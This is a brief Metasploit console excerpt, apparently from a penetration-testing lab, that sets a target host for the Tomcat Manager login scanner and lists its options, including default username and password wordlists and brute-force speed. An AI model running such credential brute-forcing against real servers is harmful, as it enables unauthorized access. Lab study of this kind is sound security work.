 msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.80.106.3
RHOSTS => 192.80.106.3
msf5 auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.80.106.3 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host